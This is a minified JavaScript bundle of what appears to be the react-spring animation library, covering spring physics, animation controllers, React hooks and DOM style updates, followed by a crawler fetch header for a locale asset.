ce=(e,t)=>e===!0||!!(t&&e&&(f.fun(e)?e(t):R(e).includes(t))),cn=(e,t)=>f.obj(e)?t&&e[t]:e,ln=(e,t)=>e.default===!0?e[t]:e.default?e.default[t]:void 0,hs=e=>e,yt=(e,t=hs)=>{let n=ms;e.default&&e.default!==!0&&(e=e.default,n=Object.keys(e));const s={};for(const i of n){const r=t(e[i],i);f.und(r)||(s[i]=r)}return s},ms=["config","onProps","onStart","onChange","onPause","onResume","onRest"],ps={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function gs(e){const t={};let n=0;if(j(e,(s,i)=>{ps[i]||(t[i]=s,n++)}),n)return t}function dn(e){const t=gs(e);if(t){const n={to:t};return j(e,(s,i)=>i in t||(n[i]=s)),n}return I({},e)}function ge(e){return e=O(e),f.arr(e)?e.map(ge):je(e)?q.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function ys(e){for(const t in e)return!0;return!1}function Ye(e){return f.fun(e)||f.arr(e)&&f.obj(e[0])}function bs(e,t){var n;(n=e.ref)==null||n.delete(e),t==null||t.delete(e)}function _s(e,t){if(t&&e.ref!==t){var n;(n=e.ref)==null||n.delete(e),t.add(e),e.ref=t}}const xs={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},et=I({},xs.default,{mass:1,damping:1,easing:Gn.linear,clamp:!1});class vs{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,et)}}function ws(e,t,n){n&&(n=I({},n),Ft(n,t),t=I({},n,t)),Ft(e,t),Object.assign(e,t);for(const a in et)e[a]==null&&(e[a]=et[a]);let{mass:s,frequency:i,damping:r}=e;return f.und(i)||(i<.01&&(i=.01),r<0&&(r=0),e.tension=Math.pow(2*Math.PI/i,2)*s,e.friction=4*Math.PI*r*s/i),e}function Ft(e,t){if(!f.und(t.decay))e.duration=void 0;else{const n=!f.und(t.tension)||!f.und(t.friction);(n||!f.und(t.frequency)||!f.und(t.damping)||!f.und(t.mass))&&(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}}const Tt=[];class Ps{constructor(){this.changed=!1,this.values=Tt,this.toValues=null,this.fromValues=Tt,this.to=void 0,this.from=void 0,this.config=new vs,this.immediate=!1}}function hn(e,{key:t,props:n,defaultProps:s,state:i,actions:r}){return new Promise((a,c)=>{var u;let o,l,h=ce((u=n.cancel)!=null?u:s==null?void 0:s.cancel,t);if(h)m();else{f.und(n.pause)||(i.paused=ce(n.pause,t));let g=s==null?void 0:s.pause;g!==!0&&(g=i.paused||ce(g,t)),o=B(n.delay||0,t),g?(i.resumeQueue.add(v),r.pause()):(r.resume(),v())}function d(){i.resumeQueue.add(v),i.timeouts.delete(l),l.cancel(),o=l.time-y.now()}function v(){o>0&&!q.skipAnimation?(i.delayed=!0,l=y.setTimeout(m,o),i.pauseQueue.add(d),i.timeouts.add(l)):m()}function m(){i.delayed&&(i.delayed=!1),i.pauseQueue.delete(d),i.timeouts.delete(l),e<=(i.cancelId||0)&&(h=!0);try{r.start(I({},n,{callId:e,cancel:h}),a)}catch(g){c(g)}}})}const bt=(e,t)=>t.length==1?t[0]:t.some(n=>n.cancelled)?X(e.get()):t.every(n=>n.noop)?mn(e.get()):M(e.get(),t.every(n=>n.finished)),mn=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),M=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),X=e=>({value:e,cancelled:!0,finished:!1});function pn(e,t,n,s){const{callId:i,parentId:r,onRest:a}=t,{asyncTo:c,promise:u}=n;return!r&&e===c&&!t.reset?u:n.promise=(async()=>{n.asyncId=i,n.asyncTo=e;const o=yt(t,(p,b)=>b==="onRest"?void 0:p);let l,h;const d=new Promise((p,b)=>(l=p,h=b)),v=p=>{const b=i<=(n.cancelId||0)&&X(s)||i!==n.asyncId&&M(s,!1);if(b)throw p.result=b,h(p),p},m=(p,b)=>{const _=new $t,P=new jt;return(async()=>{if(q.skipAnimation)throw ye(n),P.result=M(s,!1),h(P),P;v(_);const x=f.obj(p)?I({},p):I({},b,{to:p});x.parentId=i,j(o,(k,H)=>{f.und(x[H])&&(x[H]=k)});const A=await s.start(x);return v(_),n.paused&&await new Promise(k=>{n.resumeQueue.add(k)}),A})()};let g;if(q.skipAnimation)return ye(n),M(s,!1);try{let p;f.arr(e)?p=(async b=>{for(const _ of b)await m(_)})(e):p=Promise.resolve(e(m,s.stop.bind(s))),await Promise.all([p.then(l),d]),g=M(s.get(),!0,!1)}catch(p){if(p instanceof $t)g=p.result;else if(p instanceof jt)g=p.result;else throw p}finally{i==n.asyncId&&(n.asyncId=r,n.asyncTo=r?c:void 0,n.promise=r?u:void 0)}return f.fun(a)&&y.batchedUpdates(()=>{a(g,s,s.item)}),g})()}function ye(e,t){fe(e.timeouts,n=>n.cancel()),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}class $t extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}class jt extends Error{constructor(){super("SkipAnimationSignal"),this.result=void 0}}const tt=e=>e instanceof _t;let Ss=1;class _t extends tn{constructor(...t){super(...t),this.id=Ss++,this.key=void 0,this._priority=0}get priority(){return this._priority}set priority(t){this._priority!=t&&(this._priority=t,this._onPriorityChange(t))}get(){const t=$(this);return t&&t.getValue()}to(...t){return q.to(this,t)}interpolate(...t){return es(),q.to(this,t)}toJSON(){return this.get()}observerAdded(t){t==1&&this._attach()}observerRemoved(t){t==0&&this._detach()}_attach(){}_detach(){}_onChange(t,n=!1){he(this,{type:"change",parent:this,value:t,idle:n})}_onPriorityChange(t){this.idle||Fe.sort(this),he(this,{type:"priority",parent:this,priority:t})}}const W=Symbol.for("SpringPhase"),gn=1,nt=2,st=4,Be=e=>(e[W]&gn)>0,N=e=>(e[W]&nt)>0,ie=e=>(e[W]&st)>0,qt=(e,t)=>t?e[W]|=nt|gn:e[W]&=~nt,Ut=(e,t)=>t?e[W]|=st:e[W]&=~st;class As extends _t{constructor(t,n){if(super(),this.key=void 0,this.animation=new Ps,this.queue=void 0,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!f.und(t)||!f.und(n)){const s=f.obj(t)?I({},t):I({},n,{from:t});f.und(s.default)&&(s.default=!0),this.start(s)}}get idle(){return!(N(this)||this._state.asyncTo)||ie(this)}get goal(){return O(this.animation.to)}get velocity(){const t=$(this);return t instanceof ne?t.lastVelocity||0:t.getPayload().map(n=>n.lastVelocity||0)}get hasAnimated(){return Be(this)}get isAnimating(){return N(this)}get isPaused(){return ie(this)}get isDelayed(){return this._state.delayed}advance(t){let n=!0,s=!1;const i=this.animation;let{config:r,toValues:a}=i;const c=qe(i.to);!c&&E(i.to)&&(a=R(O(i.to))),i.values.forEach((l,h)=>{if(l.done)return;const d=l.constructor==ee?1:c?c[h].lastPosition:a[h];let v=i.immediate,m=d;if(!v){if(m=l.lastPosition,r.tension<=0){l.done=!0;return}let g=l.elapsedTime+=t;const p=i.fromValues[h],b=l.v0!=null?l.v0:l.v0=f.arr(r.velocity)?r.velocity[h]:r.velocity;let _;const P=r.precision||(p==d?.005:Math.min(1,Math.abs(d-p)*.001));if(f.und(r.duration))if(r.decay){const x=r.decay===!0?.998:r.decay,A=Math.exp(-(1-x)*g);m=p+b/(1-x)*(1-A),v=Math.abs(l.lastPosition-m)<=P,_=b*A}else{_=l.lastVelocity==null?b:l.lastVelocity;const x=r.restVelocity||P/10,A=r.clamp?0:r.bounce,k=!f.und(A),H=p==d?l.v0>0:p<d;let U,ve=!1;const C=1,se=Math.ceil(t/C);for(let T=0;T<se&&(U=Math.abs(_)>x,!(!U&&(v=Math.abs(d-m)<=P,v)));++T){k&&(ve=m==d||m>d==H,ve&&(_=-_*A,m=d));const K=-r.tension*1e-6*(m-d),Ne=-r.friction*.001*_,An=(K+Ne)/r.mass;_=_+An*C,m=m+_*C}}else{let x=1;r.duration>0&&(this._memoizedDuration!==r.duration&&(this._memoizedDuration=r.duration,l.durationProgress>0&&(l.elapsedTime=r.duration*l.durationProgress,g=l.elapsedTime+=t)),x=(r.progress||0)+g/this._memoizedDuration,x=x>1?1:x<0?0:x,l.durationProgress=x),m=p+r.easing(x)*(d-p),_=(m-l.lastPosition)/t,v=x==1}l.lastVelocity=_,Number.isNaN(m)&&(console.warn("Got NaN while animating:",this),v=!0)}c&&!c[h].done&&(v=!1),v?l.done=!0:n=!1,l.setValue(m,r.round)&&(s=!0)});const u=$(this),o=u.getValue();if(n){const l=O(i.to);(o!==l||s)&&!r.decay?(u.setValue(l),this._onChange(l)):s&&r.decay&&this._onChange(o),this._stop()}else s&&this._onChange(o)}set(t){return y.batchedUpdates(()=>{this._stop(),this._focus(t),this._set(t)}),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(N(this)){const{to:t,config:n}=this.animation;y.batchedUpdates(()=>{this._onStart(),n.decay||this._set(t,!1),this._stop()})}return this}update(t){return(this.queue||(this.queue=[])).push(t),this}start(t,n){let s;return f.und(t)?(s=this.queue||[],this.queue=[]):s=[f.obj(t)?t:I({},n,{to:t})],Promise.all(s.map(i=>this._update(i))).then(i=>bt(this,i))}stop(t){const{to:n}=this.animation;return this._focus(this.get()),ye(this._state,t&&this._lastCallId),y.batchedUpdates(()=>this._stop(n,t)),this}reset(){this._update({reset:!0})}eventObserved(t){t.type=="change"?this._start():t.type=="priority"&&(this.priority=t.priority+1)}_prepareNode(t){const n=this.key||"";let{to:s,from:i}=t;s=f.obj(s)?s[n]:s,(s==null||Ye(s))&&(s=void 0),i=f.obj(i)?i[n]:i,i==null&&(i=void 0);const r={to:s,from:i};return Be(this)||(t.reverse&&([s,i]=[i,s]),i=O(i),f.und(i)?$(this)||this._set(s):this._set(i)),r}_update(t,n){let s=I({},t);const{key:i,defaultProps:r}=this;s.default&&Object.assign(r,yt(s,(u,o)=>/^on/.test(o)?cn(u,i):u)),Nt(this,s,"onProps"),ae(this,"onProps",s,this);const a=this._prepareNode(s);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");const c=this._state;return hn(++this._lastCallId,{key:i,props:s,defaultProps:r,state:c,actions:{pause:()=>{ie(this)||(Ut(this,!0),oe(c.pauseQueue),ae(this,"onPause",M(this,re(this,this.animation.to)),this))},resume:()=>{ie(this)&&(Ut(this,!1),N(this)&&this._resume(),oe(c.resumeQueue),ae(this,"onResume",M(this,re(this,this.animation.to)),this))},start:this._merge.bind(this,a)}}).then(u=>{if(s.loop&&u.finished&&!(n&&u.noop)){const o=yn(s);if(o)return this._update(o,!0)}return u})}_merge(t,n,s){if(n.cancel)return this.stop(!0),s(X(this));const i=!f.und(t.to),r=!f.und(t.from);if(i||r)if(n.callId>this._lastToId)this._lastToId=n.callId;else return s(X(this));const{key:a,defaultProps:c,animation:u}=this,{to:o,from:l}=u;let{to:h=o,from:d=l}=t;r&&!i&&(!n.default||f.und(h))&&(h=d),n.reverse&&([h,d]=[d,h]);const v=!Q(d,l);v&&(u.from=d),d=O(d);const m=!Q(h,o);m&&this._focus(h);const g=Ye(n.to),{config:p}=u,{decay:b,velocity:_}=p;(i||r)&&(p.velocity=0),n.config&&!g&&ws(p,B(n.config,a),n.config!==c.config?B(c.config,a):void 0);let P=$(this);if(!P||f.und(h))return s(M(this,!0));const x=f.und(n.reset)?r&&!n.default:!f.und(d)&&ce(n.reset,a),A=x?d:this.get(),k=ge(h),H=f.num(k)||f.arr(k)||je(k),U=!g&&(!H||ce(c.immediate||n.immediate,a));if(m){const T=Xe(h);if(T!==P.constructor)if(U)P=this._set(k);else throw Error("Cannot animate between ".concat(P.constructor.name," and ").concat(T.name,', as the "to" prop suggests'))}const ve=P.constructor;let C=E(h),se=!1;if(!C){const T=x||!Be(this)&&v;(m||T)&&(se=Q(ge(A),k),C=!se),(!Q(u.immediate,U)&&!U||!Q(p.decay,b)||!Q(p.velocity,_))&&(C=!0)}if(se&&N(this)&&(u.changed&&!x?C=!0:C||this._stop(o)),!g&&((C||E(o))&&(u.values=P.getPayload(),u.toValues=E(h)?null:ve==ee?[1]:R(k)),u.immediate!=U&&(u.immediate=U,!U&&!x&&this._set(o)),C)){const{onRest:T}=u;w(Os,Ne=>Nt(this,n,Ne));const K=M(this,re(this,o));oe(this._pendingCalls,K),this._pendingCalls.add(s),u.changed&&y.batchedUpdates(()=>{u.changed=!x,T==null||T(K,this),x?B(c.onRest,K):u.onStart==null||u.onStart(K,this)})}x&&this._set(A),g?s(pn(n.to,n,this._state,this)):C?this._start():N(this)&&!m?this._pendingCalls.add(s):s(mn(A))}_focus(t){const n=this.animation;t!==n.to&&(Rt(this)&&this._detach(),n.to=t,Rt(this)&&this._attach())}_attach(){let t=0;const{to:n}=this.animation;E(n)&&(te(n,this),tt(n)&&(t=n.priority+1)),this.priority=t}_detach(){const{to:t}=this.animation;E(t)&&me(t,this)}_set(t,n=!0){const s=O(t);if(!f.und(s)){const i=$(this);if(!i||!Q(s,i.getValue())){const r=Xe(s);!i||i.constructor!=r?pt(this,r.create(s)):i.setValue(s),i&&y.batchedUpdates(()=>{this._onChange(s,n)})}}return $(this)}_onStart(){const t=this.animation;t.changed||(t.changed=!0,ae(this,"onStart",M(this,re(this,t.to)),this))}_onChange(t,n){n||(this._onStart(),B(this.animation.onChange,t,this)),B(this.defaultProps.onChange,t,this),super._onChange(t,n)}_start(){const t=this.animation;$(this).reset(O(t.to)),t.immediate||(t.fromValues=t.values.map(n=>n.lastPosition)),N(this)||(qt(this,!0),ie(this)||this._resume())}_resume(){q.skipAnimation?this.finish():Fe.start(this)}_stop(t,n){if(N(this)){qt(this,!1);const s=this.animation;w(s.values,r=>{r.done=!0}),s.toValues&&(s.onChange=s.onPause=s.onResume=void 0),he(this,{type:"idle",parent:this});const i=n?X(this.get()):M(this.get(),re(this,t!=null?t:s.to));oe(this._pendingCalls,i),s.changed&&(s.changed=!1,ae(this,"onRest",i,this))}}}function re(e,t){const n=ge(t),s=ge(e.get());return Q(s,n)}function yn(e,t=e.loop,n=e.to){let s=B(t);if(s){const i=s!==!0&&dn(s),r=(i||e).reverse,a=!i||i.reset;return be(I({},e,{loop:t,default:!1,pause:void 0,to:!r||Ye(n)?n:void 0,from:a?e.from:void 0,reset:a},i))}}function be(e){const{to:t,from:n}=e=dn(e),s=new Set;return f.obj(t)&&Qt(t,s),f.obj(n)&&Qt(n,s),e.keys=s.size?Array.from(s):null,e}function Is(e){const t=be(e);return f.und(t.default)&&(t.default=yt(t)),t}function Qt(e,t){j(e,(n,s)=>n!=null&&t.add(s))}const Os=["onStart","onRest","onChange","onPause","onResume"];function Nt(e,t,n){e.animation[n]=t[n]!==ln(t,n)?cn(t[n],e.key):void 0}function ae(e,t,...n){var s,i,r,a;(s=(i=e.animation)[t])==null||s.call(i,...n),(r=(a=e.defaultProps)[t])==null||r.call(a,...n)}const Rs=["onStart","onChange","onRest"];let ks=1;class Cs{constructor(t,n){this.id=ks++,this.springs={},this.queue=[],this.ref=void 0,this._flush=void 0,this._initialProps=void 0,this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._item=void 0,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),n&&(this._flush=n),t&&this.start(I({default:!0},t))}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(t=>t.idle&&!t.isDelayed&&!t.isPaused)}get item(){return this._item}set item(t){this._item=t}get(){const t={};return this.each((n,s)=>t[s]=n.get()),t}set(t){for(const n in t){const s=t[n];f.und(s)||this.springs[n].set(s)}}update(t){return t&&this.queue.push(be(t)),this}start(t){let{queue:n}=this;return t?n=R(t).map(be):this.queue=[],this._flush?this._flush(this,n):(wn(this,n),it(this,n))}stop(t,n){if(t!==!!t&&(n=t),n){const s=this.springs;w(R(n),i=>s[i].stop(!!t))}else ye(this._state,this._lastAsyncId),this.each(s=>s.stop(!!t));return this}pause(t){if(f.und(t))this.start({pause:!0});else{const n=this.springs;w(R(t),s=>n[s].pause())}return this}resume(t){if(f.und(t))this.start({pause:!1});else{const n=this.springs;w(R(t),s=>n[s].resume())}return this}each(t){j(this.springs,t)}_onFrame(){const{onStart:t,onChange:n,onRest:s}=this._events,i=this._active.size>0,r=this._changed.size>0;(i&&!this._started||r&&!this._started)&&(this._started=!0,fe(t,([u,o])=>{o.value=this.get(),u(o,this,this._item)}));const a=!i&&this._started,c=r||a&&s.size?this.get():null;r&&n.size&&fe(n,([u,o])=>{o.value=c,u(o,this,this._item)}),a&&(this._started=!1,fe(s,([u,o])=>{o.value=c,u(o,this,this._item)}))}eventObserved(t){if(t.type=="change")this._changed.add(t.parent),t.idle||this._active.add(t.parent);else if(t.type=="idle")this._active.delete(t.parent);else return;y.onFrame(this._onFrame)}}function it(e,t){return Promise.all(t.map(n=>bn(e,n))).then(n=>bt(e,n))}async function bn(e,t,n){const{keys:s,to:i,from:r,loop:a,onRest:c,onResolve:u}=t,o=f.obj(t.default)&&t.default;a&&(t.loop=!1),i===!1&&(t.to=null),r===!1&&(t.from=null);const l=f.arr(i)||f.fun(i)?i:void 0;l?(t.to=void 0,t.onRest=void 0,o&&(o.onRest=void 0)):w(Rs,g=>{const p=t[g];if(f.fun(p)){const b=e._events[g];t[g]=({finished:_,cancelled:P})=>{const x=b.get(p);x?(_||(x.finished=!1),P&&(x.cancelled=!0)):b.set(p,{value:null,finished:_||!1,cancelled:P||!1})},o&&(o[g]=t[g])}});const h=e._state;t.pause===!h.paused?(h.paused=t.pause,oe(t.pause?h.pauseQueue:h.resumeQueue)):h.paused&&(t.pause=!0);const d=(s||Object.keys(e.springs)).map(g=>e.springs[g].start(t)),v=t.cancel===!0||ln(t,"cancel")===!0;(l||v&&h.asyncId)&&d.push(hn(++e._lastAsyncId,{props:t,state:h,actions:{pause:Ke,resume:Ke,start(g,p){v?(ye(h,e._lastAsyncId),p(X(e))):(g.onRest=c,p(pn(l,g,h,e)))}}})),h.paused&&await new Promise(g=>{h.resumeQueue.add(g)});const m=bt(e,await Promise.all(d));if(a&&m.finished&&!(n&&m.noop)){const g=yn(t,a,i);if(g)return wn(e,[g]),bn(e,g,!0)}return u&&y.batchedUpdates(()=>u(m,e,e.item)),m}function zt(e,t){const n=I({},e.springs);return t&&w(R(t),s=>{f.und(s.keys)&&(s=be(s)),f.obj(s.to)||(s=I({},s,{to:void 0})),vn(n,s,i=>xn(i))}),_n(e,n),n}function _n(e,t){j(t,(n,s)=>{e.springs[s]||(e.springs[s]=n,te(n,e))})}function xn(e,t){const n=new As;return n.key=e,t&&te(n,t),n}function vn(e,t,n){t.keys&&w(t.keys,s=>{(e[s]||(e[s]=n(s)))._prepareNode(t)})}function wn(e,t){w(t,n=>{vn(e.springs,n,s=>xn(s,e))})}function Es(e,t){if(e==null)return{};var n={},s=Object.keys(e),i,r;for(r=0;r<s.length;r++)i=s[r],!(t.indexOf(i)>=0)&&(n[i]=e[i]);return n}const Vs=["children"],Qe=e=>{let{children:t}=e,n=Es(e,Vs);const s=S.useContext(Ve),i=n.pause||!!s.pause,r=n.immediate||!!s.immediate;n=is(()=>({pause:i,immediate:r}),[i,r]);const{Provider:a}=Ve;return S.createElement(a,{value:n},t)},Ve=Ms(Qe,{});Qe.Provider=Ve.Provider;Qe.Consumer=Ve.Consumer;function Ms(e,t){return Object.assign(e,S.createContext(t)),e.Provider._context=e,e.Consumer._context=e,e}const Fs=()=>{const e=[],t=function(i){ns();const r=[];return w(e,(a,c)=>{if(f.und(i))r.push(a.start());else{const u=n(i,a,c);u&&r.push(a.start(u))}}),r};t.current=e,t.add=function(s){e.includes(s)||e.push(s)},t.delete=function(s){const i=e.indexOf(s);~i&&e.splice(i,1)},t.pause=function(){return w(e,s=>s.pause(...arguments)),this},t.resume=function(){return w(e,s=>s.resume(...arguments)),this},t.set=function(s){w(e,i=>i.set(s))},t.start=function(s){const i=[];return w(e,(r,a)=>{if(f.und(s))i.push(r.start());else{const c=this._getProps(s,r,a);c&&i.push(r.start(c))}}),i},t.stop=function(){return w(e,s=>s.stop(...arguments)),this},t.update=function(s){return w(e,(i,r)=>i.update(this._getProps(s,i,r))),this};const n=function(i,r,a){return f.fun(i)?i(a,r):i};return t._getProps=n,t};function Ts(e,t,n){const s=f.fun(t)&&t;s&&!n&&(n=[]);const i=S.useMemo(()=>s||arguments.length==3?Fs():void 0,[]),r=S.useRef(0),a=on(),c=S.useMemo(()=>({ctrls:[],queue:[],flush(b,_){const P=zt(b,_);return r.current>0&&!c.queue.length&&!Object.keys(P).some(A=>!b.springs[A])?it(b,_):new Promise(A=>{_n(b,P),c.queue.push(()=>{A(it(b,_))}),a()})}}),[]),u=S.useRef([...c.ctrls]),o=[],l=Ct(e)||0;S.useMemo(()=>{w(u.current.slice(e,l),b=>{bs(b,i),b.stop(!0)}),u.current.length=e,h(l,e)},[e]),S.useMemo(()=>{h(0,Math.min(l,e))},n);function h(b,_){for(let P=b;P<_;P++){const x=u.current[P]||(u.current[P]=new Cs(null,c.flush)),A=s?s(P,x):t[P];A&&(o[P]=Is(A))}}const d=u.current.map((b,_)=>zt(b,o[_])),v=S.useContext(Qe),m=Ct(v),g=v!==m&&ys(v);mt(()=>{r.current++,c.ctrls=u.current;const{queue:b}=c;b.length&&(c.queue=[],w(b,_=>_())),w(u.current,(_,P)=>{i==null||i.add(_),g&&_.start({default:v});const x=o[P];x&&(_s(_,x.ref),_.ref?_.queue.push(x):_.start(x))})}),fn(()=>()=>{w(c.ctrls,b=>b.stop(!0))});const p=d.map(b=>I({},b));return i?[p,i]:p}function Ys(e,t){const n=f.fun(e),[[s],i]=Ts(1,n?e:[e],n?t||[]:t);return n||arguments.length==2?[s,i]:s}let Dt;(function(e){e.MOUNT="mount",e.ENTER="enter",e.UPDATE="update",e.LEAVE="leave"})(Dt||(Dt={}));class Pn extends _t{constructor(t,n){super(),this.key=void 0,this.idle=!0,this.calc=void 0,this._active=new Set,this.source=t,this.calc=de(...n);const s=this._get(),i=Xe(s);pt(this,i.create(s))}advance(t){const n=this._get(),s=this.get();Q(n,s)||($(this).setValue(n),this._onChange(n,this.idle)),!this.idle&&Lt(this._active)&&Ge(this)}_get(){const t=f.arr(this.source)?this.source.map(O):R(O(this.source));return this.calc(...t)}_start(){this.idle&&!Lt(this._active)&&(this.idle=!1,w(qe(this),t=>{t.done=!1}),q.skipAnimation?(y.batchedUpdates(()=>this.advance()),Ge(this)):Fe.start(this))}_attach(){let t=1;w(R(this.source),n=>{E(n)&&te(n,this),tt(n)&&(n.idle||this._active.add(n),t=Math.max(t,n.priority+1))}),this.priority=t,this._start()}_detach(){w(R(this.source),t=>{E(t)&&me(t,this)}),this._active.clear(),Ge(this)}eventObserved(t){t.type=="change"?t.idle?this.advance():(this._active.add(t.parent),this._start()):t.type=="idle"?this._active.delete(t.parent):t.type=="priority"&&(this.priority=R(this.source).reduce((n,s)=>Math.max(n,(tt(s)?s.priority:0)+1),0))}}function $s(e){return e.idle!==!1}function Lt(e){return!e.size||Array.from(e).every($s)}function Ge(e){e.idle||(e.idle=!0,w(qe(e),t=>{t.done=!0}),he(e,{type:"idle",parent:e}))}const ei=(e,...t)=>new Pn(e,t);q.assign({createStringInterpolator:rn,to:(e,t)=>new Pn(e,t)});function xt(e,t){if(e==null)return{};var n={},s=Object.keys(e),i,r;for(r=0;r<s.length;r++)i=s[r],!(t.indexOf(i)>=0)&&(n[i]=e[i]);return n}const js=["style","children","scrollTop","scrollLeft","viewBox"],Sn=/^--/;function qs(e,t){return t==null||typeof t=="boolean"||t===""?"":typeof t=="number"&&t!==0&&!Sn.test(e)&&!(le.hasOwnProperty(e)&&le[e])?t+"px":(""+t).trim()}const Bt={};function Us(e,t){if(!e.nodeType||!e.setAttribute)return!1;const n=e.nodeName==="filter"||e.parentNode&&e.parentNode.nodeName==="filter",s=t,{style:i,children:r,scrollTop:a,scrollLeft:c,viewBox:u}=s,o=xt(s,js),l=Object.values(o),h=Object.keys(o).map(d=>n||e.hasAttribute(d)?d:Bt[d]||(Bt[d]=d.replace(/([A-Z])/g,v=>"-"+v.toLowerCase())));r!==void 0&&(e.textContent=r);for(let d in i)if(i.hasOwnProperty(d)){const v=qs(d,i[d]);Sn.test(d)?e.style.setProperty(d,v):e.style[d]=v}h.forEach((d,v)=>{e.setAttribute(d,l[v])}),a!==void 0&&(e.scrollTop=a),c!==void 0&&(e.scrollLeft=c),u!==void 0&&e.setAttribute("viewBox",u)}let le={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const Qs=(e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1),Ns=["Webkit","Ms","Moz","O"];le=Object.keys(le).reduce((e,t)=>(Ns.forEach(n=>e[Qs(n,t)]=e[t]),e),le);const zs=["x","y","z"],Ds=/^(matrix|translate|scale|rotate|skew)/,Ls=/^(translate)/,Bs=/^(rotate|skew)/,We=(e,t)=>f.num(e)&&e!==0?e+t:e,Ie=(e,t)=>f.arr(e)?e.every(n=>Ie(n,t)):f.num(e)?e===t:parseFloat(e)===t;class Gs extends Ue{constructor(t){let{x:n,y:s,z:i}=t,r=xt(t,zs);const a=[],c=[];(n||s||i)&&(a.push([n||0,s||0,i||0]),c.push(u=>["translate3d(".concat(u.map(o=>We(o,"px")).join(","),")"),Ie(u,0)])),j(r,(u,o)=>{if(o==="transform")a.push([u||""]),c.push(l=>[l,l===""]);else if(Ds.test(o)){if(delete r[o],f.und(u))return;const l=Ls.test(o)?"px":Bs.test(o)?"deg":"";a.push(R(u)),c.push(o==="rotate3d"?([h,d,v,m])=>["rotate3d(".concat(h,",").concat(d,",").concat(v,",").concat(We(m,l),")"),Ie(m,0)]:h=>["".concat(o,"(").concat(h.map(d=>We(d,l)).join(","),")"),Ie(h,o.startsWith("scale")?1:0)])}}),a.length&&(r.transform=new Ws(a,c)),super(r)}}class Ws extends tn{constructor(t,n){super(),this._value=null,this.inputs=t,this.transforms=n}get(){return this._value||(this._value=this._get())}_get(){let t="",n=!0;return w(this.inputs,(s,i)=>{const r=O(s[0]),[a,c]=this.transforms[i](f.arr(r)?r:s.map(O));t+=" "+a,n=n&&c}),n?"none":t}observerAdded(t){t==1&&w(this.inputs,n=>w(n,s=>E(s)&&te(s,this)))}observerRemoved(t){t==0&&w(this.inputs,n=>w(n,s=>E(s)&&me(s,this)))}eventObserved(t){t.type=="change"&&(this._value=null),he(this,t)}}const Hs=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],Ks=["scrollTop","scrollLeft"];q.assign({batchedUpdates:In.unstable_batchedUpdates,createStringInterpolator:rn,colors:Mn});const Zs=ds(Hs,{applyAnimatedValues:Us,createAnimatedStyle:e=>new Gs(e),getComponentProps:e=>xt(e,Ks)}),ti=Zs.animated;export{ti as a,ei as t,Ys as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/vi_VN.json-f222168b.js
body_size: 54801
content:
